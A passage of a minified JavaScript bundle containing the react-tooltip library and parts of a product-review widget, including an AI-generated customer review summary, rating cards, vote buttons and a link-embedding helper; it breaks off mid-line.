a=function(...a){const s=()=>{n=null,r||e.apply(this,a)};r&&!n&&(e.apply(this,a),n=setTimeout(s,t)),r||(n&&clearTimeout(n),n=setTimeout(s,t))};return a.cancel=()=>{n&&(clearTimeout(n),n=null)},a},Vi="DEFAULT_TOOLTIP_ID",Qi={anchorRefs:new Set,activeAnchor:{current:null},attach:()=>{},detach:()=>{},setActiveAnchor:()=>{}},Ui=(0,e.createContext)({getTooltipData:()=>Qi});function Hi(t=Vi){return(0,e.useContext)(Ui).getTooltipData(t)}const Wi="undefined"!=typeof window?e.useLayoutEffect:e.useEffect,$i=e=>{if(!(e instanceof HTMLElement||e instanceof SVGElement))return!1;const t=getComputedStyle(e);return["overflow","overflow-x","overflow-y"].some((e=>{const r=t.getPropertyValue(e);return"auto"===r||"scroll"===r}))},Xi=e=>{if(!e)return null;let t=e.parentElement;for(;t;){if($i(t))return t;t=t.parentElement}return document.scrollingElement||document.documentElement},Ki=async({elementReference:e=null,tooltipReference:t=null,tooltipArrowReference:r=null,place:n="top",offset:a=10,strategy:s="absolute",middlewares:i=[Ys(Number(a)),Ai({fallbackAxisSideDirection:"start"}),ji({padding:5})],border:o})=>{if(!e)return{tooltipStyles:{},tooltipArrowStyles:{},place:n};if(null===t)return{tooltipStyles:{},tooltipArrowStyles:{},place:n};const l=i;return r?(l.push(zi({element:r,padding:5})),Di(e,t,{placement:n,strategy:s,middleware:l}).then((({x:e,y:t,placement:r,middlewareData:n})=>{var a,s;const i={left:`${e}px`,top:`${t}px`,border:o},{x:l,y:u}=null!==(a=n.arrow)&&void 0!==a?a:{x:0,y:0},c=null!==(s={top:"bottom",right:"left",bottom:"top",left:"right"}[r.split("-")[0]])&&void 0!==s?s:"bottom",d=o&&{borderBottom:o,borderRight:o};let f=0;if(o){const e=`${o}`.match(/(\d+)px/);f=(null==e?void 0:e[1])?Number(e[1]):1}return{tooltipStyles:i,tooltipArrowStyles:{left:null!=l?`${l}px`:"",top:null!=u?`${u}px`:"",right:"",bottom:"",...d,[c]:`-${4+f}px`},place:r}}))):Di(e,t,{placement:"bottom",strategy:s,middleware:l}).then((({x:e,y:t,placement:r})=>({tooltipStyles:{left:`${e}px`,top:`${t}px`},tooltipArrowStyles:{},place:r})))};var Zi={tooltip:"core-styles-module_tooltip__3vRRp",fixed:"core-styles-module_fixed__pcSol",arrow:"core-styles-module_arrow__cvMwQ",noArrow:"core-styles-module_noArrow__xock6",clickable:"core-styles-module_clickable__ZuTTB",show:"core-styles-module_show__Nt9eE",closing:"core-styles-module_closing__sGnxF"},Yi={tooltip:"styles-module_tooltip__mnnfp",arrow:"styles-module_arrow__K0L3T",dark:"styles-module_dark__xNqje",light:"styles-module_light__Z6W-X",success:"styles-module_success__A2AKt",warning:"styles-module_warning__SCK0X",error:"styles-module_error__JvumD",info:"styles-module_info__BWdHW"};const Gi=({forwardRef:t,id:r,className:n,classNameArrow:a,variant:s="dark",anchorId:i,anchorSelect:o,place:l="top",offset:u=10,events:c=["hover"],openOnClick:d=!1,positionStrategy:f="absolute",middlewares:p,wrapper:m,delayShow:_=0,delayHide:y=0,float:g=!1,hidden:R=!1,noArrow:h=!1,clickable:v=!1,closeOnEsc:b=!1,closeOnScroll:w=!1,closeOnResize:P=!1,openEvents:k,closeEvents:x,globalCloseEvents:E,imperativeModeOnly:S,style:C,position:O,afterShow:N,afterHide:T,content:j,contentWrapperRef:A,isOpen:z,defaultIsOpen:D=!1,setIsOpen:q,activeAnchor:L,setActiveAnchor:I,border:F,opacity:M,arrowColor:B,role:V="tooltip"})=>{var Q;const U=(0,e.useRef)(null),H=(0,e.useRef)(null),W=(0,e.useRef)(null),$=(0,e.useRef)(null),X=(0,e.useRef)(null),[K,Z]=(0,e.useState)(l),[Y,G]=(0,e.useState)({}),[J,ee]=(0,e.useState)({}),[te,re]=(0,e.useState)(!1),[ne,ae]=(0,e.useState)(!1),[se,ie]=(0,e.useState)(null),oe=(0,e.useRef)(!1),le=(0,e.useRef)(null),{anchorRefs:ue,setActiveAnchor:ce}=Hi(r),de=(0,e.useRef)(!1),[fe,pe]=(0,e.useState)([]),me=(0,e.useRef)(!1),_e=d||c.includes("click"),ye=_e||(null==k?void 0:k.click)||(null==k?void 0:k.dblclick)||(null==k?void 0:k.mousedown),ge=k?{...k}:{mouseenter:!0,focus:!0,click:!1,dblclick:!1,mousedown:!1};!k&&_e&&Object.assign(ge,{mouseenter:!1,focus:!1,click:!0});const Re=x?{...x}:{mouseleave:!0,blur:!0,click:!1,dblclick:!1,mouseup:!1};!x&&_e&&Object.assign(Re,{mouseleave:!1,blur:!1});const he=E?{...E}:{escape:b||!1,scroll:w||!1,resize:P||!1,clickOutsideAnchor:ye||!1};S&&(Object.assign(ge,{mouseenter:!1,focus:!1,click:!1,dblclick:!1,mousedown:!1}),Object.assign(Re,{mouseleave:!1,blur:!1,click:!1,dblclick:!1,mouseup:!1}),Object.assign(he,{escape:!1,scroll:!1,resize:!1,clickOutsideAnchor:!1})),Wi((()=>(me.current=!0,()=>{me.current=!1})),[]);const ve=e=>{me.current&&(e&&ae(!0),setTimeout((()=>{me.current&&(null==q||q(e),void 0===z&&re(e))}),10))};(0,e.useEffect)((()=>{if(void 0===z)return()=>null;z&&ae(!0);const e=setTimeout((()=>{re(z)}),10);return()=>{clearTimeout(e)}}),[z]),(0,e.useEffect)((()=>{if(te!==oe.current)if(X.current&&clearTimeout(X.current),oe.current=te,te)null==N||N();else{const e=(e=>{const t=getComputedStyle(document.body).getPropertyValue("--rt-transition-show-delay").match(/^([\d.]+)(m?s?)$/);if(!t)return 0;const[,r,n]=t;return"s"!==n&&"ms"!==n?0:Number(r)*("ms"===n?1:1e3)})();X.current=setTimeout((()=>{ae(!1),ie(null),null==T||T()}),e+25)}}),[te]);const be=(e=_)=>{W.current&&clearTimeout(W.current),W.current=setTimeout((()=>{ve(!0)}),e)},we=(e=y)=>{$.current&&clearTimeout($.current),$.current=setTimeout((()=>{de.current||ve(!1)}),e)},Pe=e=>{var t;if(!e)return;const r=null!==(t=e.currentTarget)&&void 0!==t?t:e.target;if(!(null==r?void 0:r.isConnected))return I(null),void ce({current:null});_?be():ve(!0),I(r),ce({current:r}),$.current&&clearTimeout($.current)},ke=()=>{v?we(y||100):y?we():ve(!1),W.current&&clearTimeout(W.current)},xe=({x:e,y:t})=>{var r;const n={getBoundingClientRect:()=>({x:e,y:t,width:0,height:0,top:t,left:e,right:e,bottom:t})};Ki({place:null!==(r=null==se?void 0:se.place)&&void 0!==r?r:l,offset:u,elementReference:n,tooltipReference:U.current,tooltipArrowReference:H.current,strategy:f,middlewares:p,border:F}).then((e=>{Object.keys(e.tooltipStyles).length&&G(e.tooltipStyles),Object.keys(e.tooltipArrowStyles).length&&ee(e.tooltipArrowStyles),Z(e.place)}))},Ee=e=>{if(!e)return;const t=e,r={x:t.clientX,y:t.clientY};xe(r),le.current=r},Se=e=>{var t;if(!te)return;const r=e.target;(null===(t=U.current)||void 0===t?void 0:t.contains(r))||[document.querySelector(`[id='${i}']`),...fe].some((e=>null==e?void 0:e.contains(r)))||(ve(!1),W.current&&clearTimeout(W.current))},Ce=Bi(Pe,50,!0),Oe=Bi(ke,50,!0),Ne=e=>{Oe.cancel(),Ce(e)},Te=()=>{Ce.cancel(),Oe()},je=(0,e.useCallback)((()=>{var e,t;const r=null!==(e=null==se?void 0:se.position)&&void 0!==e?e:O;r?xe(r):g?le.current&&xe(le.current):(null==L?void 0:L.isConnected)&&Ki({place:null!==(t=null==se?void 0:se.place)&&void 0!==t?t:l,offset:u,elementReference:L,tooltipReference:U.current,tooltipArrowReference:H.current,strategy:f,middlewares:p,border:F}).then((e=>{me.current&&(Object.keys(e.tooltipStyles).length&&G(e.tooltipStyles),Object.keys(e.tooltipArrowStyles).length&&ee(e.tooltipArrowStyles),Z(e.place))}))}),[te,L,j,C,l,null==se?void 0:se.place,u,f,O,null==se?void 0:se.position,g]);(0,e.useEffect)((()=>{var e,t;const r=new Set(ue);fe.forEach((e=>{r.add({current:e})}));const n=document.querySelector(`[id='${i}']`);n&&r.add({current:n});const a=()=>{ve(!1)},s=Xi(L),o=Xi(U.current);he.scroll&&(window.addEventListener("scroll",a),null==s||s.addEventListener("scroll",a),null==o||o.addEventListener("scroll",a));let l=null;he.resize?window.addEventListener("resize",a):L&&U.current&&(l=Ti(L,U.current,je,{ancestorResize:!0,elementResize:!0,layoutShift:!0}));const u=e=>{"Escape"===e.key&&ve(!1)};he.escape&&window.addEventListener("keydown",u),he.clickOutsideAnchor&&window.addEventListener("click",Se);const c=[],d=e=>{te&&(null==e?void 0:e.target)===L||Pe(e)},f=e=>{te&&(null==e?void 0:e.target)===L&&ke()},p=["mouseenter","mouseleave","focus","blur"],m=["click","dblclick","mousedown","mouseup"];Object.entries(ge).forEach((([e,t])=>{t&&(p.includes(e)?c.push({event:e,listener:Ne}):m.includes(e)&&c.push({event:e,listener:d}))})),Object.entries(Re).forEach((([e,t])=>{t&&(p.includes(e)?c.push({event:e,listener:Te}):m.includes(e)&&c.push({event:e,listener:f}))})),g&&c.push({event:"pointermove",listener:Ee});const _=()=>{de.current=!0},y=()=>{de.current=!1,ke()};return v&&!ye&&(null===(e=U.current)||void 0===e||e.addEventListener("mouseenter",_),null===(t=U.current)||void 0===t||t.addEventListener("mouseleave",y)),c.forEach((({event:e,listener:t})=>{r.forEach((r=>{var n;null===(n=r.current)||void 0===n||n.addEventListener(e,t)}))})),()=>{var e,t;he.scroll&&(window.removeEventListener("scroll",a),null==s||s.removeEventListener("scroll",a),null==o||o.removeEventListener("scroll",a)),he.resize?window.removeEventListener("resize",a):null==l||l(),he.clickOutsideAnchor&&window.removeEventListener("click",Se),he.escape&&window.removeEventListener("keydown",u),v&&!ye&&(null===(e=U.current)||void 0===e||e.removeEventListener("mouseenter",_),null===(t=U.current)||void 0===t||t.removeEventListener("mouseleave",y)),c.forEach((({event:e,listener:t})=>{r.forEach((r=>{var n;null===(n=r.current)||void 0===n||n.removeEventListener(e,t)}))}))}}),[L,je,ne,ue,fe,k,x,E,_e]),(0,e.useEffect)((()=>{var e,t;let n=null!==(t=null!==(e=null==se?void 0:se.anchorSelect)&&void 0!==e?e:o)&&void 0!==t?t:"";!n&&r&&(n=`[data-tooltip-id='${r}']`);const a=new MutationObserver((e=>{const t=[],a=[];e.forEach((e=>{if("attributes"===e.type&&"data-tooltip-id"===e.attributeName&&(e.target.getAttribute("data-tooltip-id")===r?t.push(e.target):e.oldValue===r&&a.push(e.target)),"childList"===e.type){if(L){const t=[...e.removedNodes].filter((e=>1===e.nodeType));if(n)try{a.push(...t.filter((e=>e.matches(n)))),a.push(...t.flatMap((e=>[...e.querySelectorAll(n)])))}catch(e){}t.some((e=>{var t;return!!(null===(t=null==e?void 0:e.contains)||void 0===t?void 0:t.call(e,L))&&(ae(!1),ve(!1),I(null),W.current&&clearTimeout(W.current),$.current&&clearTimeout($.current),!0)}))}if(n)try{const r=[...e.addedNodes].filter((e=>1===e.nodeType));t.push(...r.filter((e=>e.matches(n)))),t.push(...r.flatMap((e=>[...e.querySelectorAll(n)])))}catch(e){}}})),(t.length||a.length)&&pe((e=>[...e.filter((e=>!a.includes(e))),...t]))}));return a.observe(document.body,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["data-tooltip-id"],attributeOldValue:!0}),()=>{a.disconnect()}}),[r,o,null==se?void 0:se.anchorSelect,L]),(0,e.useEffect)((()=>{je()}),[je]),(0,e.useEffect)((()=>{if(!(null==A?void 0:A.current))return()=>null;const e=new ResizeObserver((()=>{setTimeout((()=>je()))}));return e.observe(A.current),()=>{e.disconnect()}}),[j,null==A?void 0:A.current]),(0,e.useEffect)((()=>{var e;const t=document.querySelector(`[id='${i}']`),r=[...fe,t];L&&r.includes(L)||I(null!==(e=fe[0])&&void 0!==e?e:t)}),[i,fe,L]),(0,e.useEffect)((()=>(D&&ve(!0),()=>{W.current&&clearTimeout(W.current),$.current&&clearTimeout($.current)})),[]),(0,e.useEffect)((()=>{var e;let t=null!==(e=null==se?void 0:se.anchorSelect)&&void 0!==e?e:o;if(!t&&r&&(t=`[data-tooltip-id='${r}']`),t)try{const e=Array.from(document.querySelectorAll(t));pe(e)}catch(e){pe([])}}),[r,o,null==se?void 0:se.anchorSelect]);const Ae=null!==(Q=null==se?void 0:se.content)&&void 0!==Q?Q:j,ze=te&&Object.keys(Y).length>0;return(0,e.useImperativeHandle)(t,(()=>({open:e=>{if(null==e?void 0:e.anchorSelect)try{document.querySelector(e.anchorSelect)}catch(t){return void console.warn(`[react-tooltip] "${e.anchorSelect}" is not a valid CSS selector`)}ie(null!=e?e:null),(null==e?void 0:e.delay)?be(e.delay):ve(!0)},close:e=>{(null==e?void 0:e.delay)?we(e.delay):ve(!1)},activeAnchor:L,place:K,isOpen:Boolean(ne&&!R&&Ae&&ze)}))),ne&&!R&&Ae?e.createElement(m,{id:r,role:V,className:qi("react-tooltip",Zi.tooltip,Yi.tooltip,Yi[s],n,`react-tooltip__place-${K}`,Zi[ze?"show":"closing"],ze?"react-tooltip__show":"react-tooltip__closing","fixed"===f&&Zi.fixed,v&&Zi.clickable),onTransitionEnd:e=>{X.current&&clearTimeout(X.current),te||"opacity"!==e.propertyName||(ae(!1),ie(null),null==T||T())},style:{...C,...Y,opacity:void 0!==M&&ze?M:void 0},ref:U},Ae,e.createElement(m,{className:qi("react-tooltip-arrow",Zi.arrow,Yi.arrow,a,h&&Zi.noArrow),style:{...J,background:B?`linear-gradient(to right bottom, transparent 50%, ${B} 50%)`:void 0},ref:H})):null},Ji=({content:t})=>e.createElement("span",{dangerouslySetInnerHTML:{__html:t}}),eo=(e,t)=>!("CSS"in window&&"supports"in window.CSS)||window.CSS.supports(e,t),to=e.forwardRef((({id:t,anchorId:r,anchorSelect:n,content:a,html:s,render:i,className:o,classNameArrow:l,variant:u="dark",place:c="top",offset:d=10,wrapper:f="div",children:p=null,events:m=["hover"],openOnClick:_=!1,positionStrategy:y="absolute",middlewares:g,delayShow:R=0,delayHide:h=0,float:v=!1,hidden:b=!1,noArrow:w=!1,clickable:P=!1,closeOnEsc:k=!1,closeOnScroll:x=!1,closeOnResize:E=!1,openEvents:S,closeEvents:C,globalCloseEvents:O,imperativeModeOnly:N=!1,style:T,position:j,isOpen:A,defaultIsOpen:z=!1,disableStyleInjection:D=!1,border:q,opacity:L,arrowColor:I,setIsOpen:F,afterShow:M,afterHide:B,role:V="tooltip"},Q)=>{const[U,H]=(0,e.useState)(a),[W,$]=(0,e.useState)(s),[X,K]=(0,e.useState)(c),[Z,Y]=(0,e.useState)(u),[G,J]=(0,e.useState)(d),[ee,te]=(0,e.useState)(R),[re,ne]=(0,e.useState)(h),[ae,se]=(0,e.useState)(v),[ie,oe]=(0,e.useState)(b),[le,ue]=(0,e.useState)(f),[ce,de]=(0,e.useState)(m),[fe,pe]=(0,e.useState)(y),[me,_e]=(0,e.useState)(null),[ye,ge]=(0,e.useState)(null),Re=(0,e.useRef)(D),{anchorRefs:he,activeAnchor:ve}=Hi(t),be=e=>null==e?void 0:e.getAttributeNames().reduce(((t,r)=>{var n;return r.startsWith("data-tooltip-")&&(t[r.replace(/^data-tooltip-/,"")]=null!==(n=null==e?void 0:e.getAttribute(r))&&void 0!==n?n:null),t}),{}),we=e=>{const t={place:e=>{var t;K(null!==(t=e)&&void 0!==t?t:c)},content:e=>{H(null!=e?e:a)},html:e=>{$(null!=e?e:s)},variant:e=>{var t;Y(null!==(t=e)&&void 0!==t?t:u)},offset:e=>{J(null===e?d:Number(e))},wrapper:e=>{var t;ue(null!==(t=e)&&void 0!==t?t:f)},events:e=>{const t=null==e?void 0:e.split(" ");de(null!=t?t:m)},"position-strategy":e=>{var t;pe(null!==(t=e)&&void 0!==t?t:y)},"delay-show":e=>{te(null===e?R:Number(e))},"delay-hide":e=>{ne(null===e?h:Number(e))},float:e=>{se(null===e?v:"true"===e)},hidden:e=>{oe(null===e?b:"true"===e)},"class-name":e=>{_e(e)}};Object.values(t).forEach((e=>e(null))),Object.entries(e).forEach((([e,r])=>{var n;null===(n=t[e])||void 0===n||n.call(t,r)}))};(0,e.useEffect)((()=>{H(a)}),[a]),(0,e.useEffect)((()=>{$(s)}),[s]),(0,e.useEffect)((()=>{K(c)}),[c]),(0,e.useEffect)((()=>{Y(u)}),[u]),(0,e.useEffect)((()=>{J(d)}),[d]),(0,e.useEffect)((()=>{te(R)}),[R]),(0,e.useEffect)((()=>{ne(h)}),[h]),(0,e.useEffect)((()=>{se(v)}),[v]),(0,e.useEffect)((()=>{oe(b)}),[b]),(0,e.useEffect)((()=>{pe(y)}),[y]),(0,e.useEffect)((()=>{Re.current!==D&&console.warn("[react-tooltip] Do not change `disableStyleInjection` dynamically.")}),[D]),(0,e.useEffect)((()=>{"undefined"!=typeof window&&window.dispatchEvent(new CustomEvent("react-tooltip-inject-styles",{detail:{disableCore:"core"===D,disableBase:D}}))}),[]),(0,e.useEffect)((()=>{var e;const a=new Set(he);let s=n;if(!s&&t&&(s=`[data-tooltip-id='${t}']`),s)try{document.querySelectorAll(s).forEach((e=>{a.add({current:e})}))}catch(e){console.warn(`[react-tooltip] "${s}" is not a valid CSS selector`)}const i=document.querySelector(`[id='${r}']`);if(i&&a.add({current:i}),!a.size)return()=>null;const o=null!==(e=null!=ye?ye:i)&&void 0!==e?e:ve.current,l=new MutationObserver((e=>{e.forEach((e=>{var t;if(!o||"attributes"!==e.type||!(null===(t=e.attributeName)||void 0===t?void 0:t.startsWith("data-tooltip-")))return;const r=be(o);we(r)}))})),u={attributes:!0,childList:!1,subtree:!1};if(o){const e=be(o);we(e),l.observe(o,u)}return()=>{l.disconnect()}}),[he,ve,ye,r,n]),(0,e.useEffect)((()=>{(null==T?void 0:T.border)&&console.warn("[react-tooltip] Do not set `style.border`. Use `border` prop instead."),q&&!eo("border",`${q}`)&&console.warn(`[react-tooltip] "${q}" is not a valid \`border\`.`),(null==T?void 0:T.opacity)&&console.warn("[react-tooltip] Do not set `style.opacity`. Use `opacity` prop instead."),L&&!eo("opacity",`${L}`)&&console.warn(`[react-tooltip] "${L}" is not a valid \`opacity\`.`)}),[]);let Pe=p;const ke=(0,e.useRef)(null);if(i){const t=i({content:null!=U?U:null,activeAnchor:ye});Pe=t?e.createElement("div",{ref:ke,className:"react-tooltip-content-wrapper"},t):null}else U&&(Pe=U);W&&(Pe=e.createElement(Ji,{content:W}));const xe={forwardRef:Q,id:t,anchorId:r,anchorSelect:n,className:qi(o,me),classNameArrow:l,content:Pe,contentWrapperRef:ke,place:X,variant:Z,offset:G,wrapper:le,events:ce,openOnClick:_,positionStrategy:fe,middlewares:g,delayShow:ee,delayHide:re,float:ae,hidden:ie,noArrow:w,clickable:P,closeOnEsc:k,closeOnScroll:x,closeOnResize:E,openEvents:S,closeEvents:C,globalCloseEvents:O,imperativeModeOnly:N,style:T,position:j,isOpen:A,defaultIsOpen:z,border:q,opacity:L,arrowColor:I,setIsOpen:F,afterShow:M,afterHide:B,activeAnchor:ye,setActiveAnchor:e=>ge(e),role:V};return e.createElement(Gi,{...xe})}));function ro(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.rr_url})),a=Sr((function(e){return e.config.childOnly})),s=on({seoName:t,sku:r.sku,childOnly:a}),i=s.data;s.error;if(s.isLoading||!i||!i.summary_data)return null;var o=Object.keys(i.summary_data).length>0?i.summary_data:null;return o&&e.createElement("div",{className:Ya.ai_summary},e.createElement(ts,null,e.createElement(rs,null,e.createElement("div",{className:Ya.header},"Customers Say..."),e.createElement("div",null,o.summary," ",e.createElement("span",{"data-tooltip-id":"ai_summary_icon","data-tooltip-content":"This summary was generated by our AI, Trustbot."},"ⓘ")),e.createElement("br",null),e.createElement("div",{className:Ya.tag_container},Object.keys(o.tags).map((function(t){var r=o.tags[t];return r.isRelevant&&""!==r.reason&&e.createElement("span",{key:t,className:Ya.tag+" "+Ya[r.sentiment]},function(t){switch(t){case"positive":return e.createElement("img",{className:Ya.face_icon,alt:"happy face",src:"".concat(n,"/static/images/reports/sentiment/smile_positive.png")});case"neutral":return e.createElement("img",{className:Ya.face_icon,alt:"neutral face",src:"".concat(n,"/static/images/reports/sentiment/smile_mixed.png")});case"negative":return e.createElement("img",{className:Ya.face_icon,alt:"sad face",src:"".concat(n,"/static/images/reports/sentiment/smile_negative.png")})}}(r.sentiment)," ",r.tag)}))),e.createElement(to,{id:"ai_summary_icon"}))))}function no(t){var r=t.scrollToReviews,n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.config.product})),s=Sr((function(e){return e.config.childOnly})),i=Sr((function(e){return e.config.features.ai_summary})),o=(Sr((function(e){return e.reviews.initialRating})),Sr((function(e){return e.reviews.writeComplete}))),l=Sr((function(e){return e.config.show_write_review_button})),u=Sr((function(e){return e.config.rr_url})),c=Fr(),d=ln({seoName:n,sku:a.sku,childOnly:s}),f=d.data;d.error;if(d.isLoading)return null;var p=f.merchantMeta.data,m=f.recommend_count>0&&p.show_recommend_badge,_=null!==f.not_recommend_count&&void 0!==f.not_recommend_count?Number(f.recommend_count)+Number(f.not_recommend_count):f.rating.count,y=m?Math.ceil(f.recommend_count/_*100):0,g=m?3:4,R=function(e){c(Dn(e)),c(zn(!0))};return 0==f.rating.count?e.createElement(ts,null,e.createElement("div",{className:"rrpr_no_reviews"}," There are currently no reviews for this product "),!o&&p.show_write_review_button?e.createElement("div",{className:Ya.summaryCard},e.createElement("div",null,"Write a Review"),e.createElement(Os,{value:0,fill_color:p.star_fill,bg_color:p.star_bg,onChange:R,size:"2em"})):null):e.createElement("div",{className:Ya.summary},e.createElement("div",{className:"".concat(Ya.mainHeader)}," Ratings & Reviews"),!o&&l?e.createElement("div",{className:"".concat(Ya.writeButton)}," ",e.createElement("span",{className:Ya.writeText},"Write a Review"),e.createElement(Os,{value:0,fill_color:p.star_fill,bg_color:p.star_bg,onChange:R,size:"2em"})):null,e.createElement(ts,null,e.createElement(rs,{large:g,medium:6,small:12},e.createElement("div",{className:Ya.summaryCard},e.createElement("div",{className:Ya.bigText},f.rating.score.toFixed(1)),e.createElement(Ua,{rating:f.rating.score,fill_color:p.star_fill,bg_color:p.star_bg,onClick:null,size:"2em"}),e.createElement("div",{className:Ya.smallText},f.rating.count," Authentic Reviews"),e.createElement("img",{className:Ya.smallLogo,onClick:function(){c(Fn(!0))},src:"".concat(u,"/static/images/product_v2/shopperstream_logo_small.png"),alt:"ShopperStream Logo"}))),m?e.createElement(rs,{large:3,medium:6,small:12},e.createElement("div",{className:Ya.summaryCard},e.createElement("div",null," ",e.createElement("span",{className:Ya.bigText},y),"%"),e.createElement("div",{className:" ".concat(Ya.recommendText)},e.createElement("img",{alt:"checkmark",src:"".concat(u,"/static/images/product_v2/shopperstream_verified_check.png")}),e.createElement("span",null,"Shoppers Recommend")),e.createElement("div",{className:Ya.smallText},f.recommend_count," recommendations"))):null,e.createElement(rs,{large:2*g,medium:12,small:12},e.createElement("div",{className:Ya.summaryCard},e.createElement(us,{scrollToReviews:r})))),f.experience_indicator_totals&&e.createElement("div",{className:Ya.experienceRatingTotalsContainer},f.experience_indicator_totals.map((function(t,r){return e.createElement(ms,{fill_color:p.bar_fill,bg_color:p.bar_bg,ratingName:t.field,ratingScore:t.score,key:r})}))),p.show_category_rank?e.createElement(xs,null):null,i?e.createElement(ro,null):null)}function ao(e){return function(e){if(Array.isArray(e))return vs(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||bs(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}"undefined"!=typeof window&&window.addEventListener("react-tooltip-inject-styles",(e=>{e.detail.disableCore||Mi({css:":root{--rt-color-white:#fff;--rt-color-dark:#222;--rt-color-success:#8dc572;--rt-color-error:#be6464;--rt-color-warning:#f0ad4e;--rt-color-info:#337ab7;--rt-opacity:0.9;--rt-transition-show-delay:0.15s;--rt-transition-closing-delay:0.15s}.core-styles-module_tooltip__3vRRp{position:absolute;top:0;left:0;pointer-events:none;opacity:0;will-change:opacity}.core-styles-module_fixed__pcSol{position:fixed}.core-styles-module_arrow__cvMwQ{position:absolute;background:inherit}.core-styles-module_noArrow__xock6{display:none}.core-styles-module_clickable__ZuTTB{pointer-events:auto}.core-styles-module_show__Nt9eE{opacity:var(--rt-opacity);transition:opacity var(--rt-transition-show-delay)ease-out}.core-styles-module_closing__sGnxF{opacity:0;transition:opacity var(--rt-transition-closing-delay)ease-in}",type:"core"}),e.detail.disableBase||Mi({css:"\n.styles-module_tooltip__mnnfp{padding:8px 16px;border-radius:3px;font-size:90%;width:max-content}.styles-module_arrow__K0L3T{width:8px;height:8px}[class*='react-tooltip__place-top']>.styles-module_arrow__K0L3T{transform:rotate(45deg)}[class*='react-tooltip__place-right']>.styles-module_arrow__K0L3T{transform:rotate(135deg)}[class*='react-tooltip__place-bottom']>.styles-module_arrow__K0L3T{transform:rotate(225deg)}[class*='react-tooltip__place-left']>.styles-module_arrow__K0L3T{transform:rotate(315deg)}.styles-module_dark__xNqje{background:var(--rt-color-dark);color:var(--rt-color-white)}.styles-module_light__Z6W-X{background-color:var(--rt-color-white);color:var(--rt-color-dark)}.styles-module_success__A2AKt{background-color:var(--rt-color-success);color:var(--rt-color-white)}.styles-module_warning__SCK0X{background-color:var(--rt-color-warning);color:var(--rt-color-white)}.styles-module_error__JvumD{background-color:var(--rt-color-error);color:var(--rt-color-white)}.styles-module_info__BWdHW{background-color:var(--rt-color-info);color:var(--rt-color-white)}",type:"base"})}));var so=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/visual_marketing/styles.scss"),io={};io.styleTagTransform=Sa(),io.setAttributes=Pa(),io.insert=ba().bind(null,"head"),io.domAPI=ha(),io.insertStyleElement=xa();ga()(so.Z,io);const oo=so.Z&&so.Z.locals?so.Z.locals:void 0;const lo=function(t){var r=t.src,n=t.onClick,a=t.index,s={backgroundImage:"url(".concat(r,")")};return e.createElement("div",{className:"".concat(oo.thumbnail," ").concat(oo.fade),style:s,alt:"Image ".concat(a+1),onClick:n})};const uo=function(t){var r=t.src,n=t.onClick,a={backgroundImage:"url(".concat(r,")")},s=Sr((function(e){return e.config.rr_url}));return e.createElement("div",{src:r,style:a,className:"".concat(oo.thumbnail," ").concat(oo.fade),loading:"lazy",onClick:n},e.createElement("img",{alt:"play button",src:"".concat(s,"/static/images/rq/play-button.svg"),className:oo.playButton}))};var co=function(t){var r=t.onVoteHelpful,n=t.onVoteNotHelpful,a=t.onFlagReview,s=t.votesHelpful,i=t.voted,o=t.showFlag;return e.createElement("span",{className:Cs.voteButtons}," ",i?e.createElement("span",null," Thank you! "):e.createElement("span",null," ",e.createElement("button",{onClick:function(e){e.preventDefault,r()}}," Helpful "),"  |  ",e.createElement("button",{onClick:function(e){e.preventDefault,n()}}," Not Helpful ")," ",o?e.createElement(e.Fragment,null," | ",e.createElement("button",{onClick:a}," Report ")," "):null," "),s>0?e.createElement("span",null,s," ",1==s?"person":"people"," found this helpful"):null," ")},fo=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/highlight_search/styles.scss"),po={};po.styleTagTransform=Sa(),po.setAttributes=Pa(),po.insert=ba().bind(null,"head"),po.domAPI=ha(),po.insertStyleElement=xa();ga()(fo.Z,po);const mo=fo.Z&&fo.Z.locals?fo.Z.locals:void 0;const _o=function(t){var r=t.text,n=t.search;if(!n.trim())return e.createElement("span",null,r);var a=ta(n).trim().split(/\s+/),s=RegExp("("+a.filter((function(e){return e.length})).map(ra).join("|")+")","gi"),i=0,o=(r||"").split(s).map((function(t){return t.match(s)?e.createElement("span",{key:++i,className:mo.mark},t):t}));return e.createElement("div",{className:mo.highlight},o)};function yo(e){var t=/(youtu.*be.*)\/(watch\?v=|embed\/|v|shorts|)(.*?((?=[&#?])|$))/gim.exec(e);return!!t&&t[3]}function go(e){var t=/(loom\.com\/share\/)(.*?((?=[&#?])|$))/gim.exec(e);return!!t&&t[2]}function Ro(e){return e.match(/^https?:\/\//)||(e="https://"+e),e}const ho=function(t){var r,n,a=/(((https?:\/\/)|(www\.))[^\s]+)/gi,s=t.search,i=t.children,o=(new Date).getTime(),l=0,u=function(){var e=l;return l++,"".concat(t.keyPrefix,"-linkify-").concat(o,"-").concat(e)};return e.createElement("span",{style:{display:"flex",justifyContent:"flex-start",alignItems:"center",flexWrap:"wrap"}},(r=function(e,t){var r="-|-";return e.replace(t,(function(e){return"".concat(r).concat(e).concat(r)})).split(r)}(i,a),n=[],r.forEach((function(r){var i;r=r.trim(),a.test(r)?(i=r.split(".").pop(),/gif|jpg|jpeg|tiff|png|webp|bmp|svg/.test(i.toLowerCase())?n.push(function(r){return e.createElement("span",{style:{margin:"0 5px"},key:u()},e.createElement("img",{key:u(),align:t.thumbnailAlign||"middle",src:Ro(r),width:t.thumbnailSize||120,alt:r,onClick:function(){return(t.onImageClick||function(){})(Ro(r))},style:{cursor:"pointer",borderRadius:"0",maxWidth:"100%",maxHeight:"100%",width:"250px",height:"150px"}}))}(r)):yo(r)?n.push(function(r){return e.createElement("div",{style:{margin:"0 5px"},key:u()},e.createElement("iframe",{key:u(),width:t.videoWidth||280,height:t.videoHeight||157,src:"https://www.youtube.com/embed/".concat(r),title:"YouTube video player",frameBorder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; 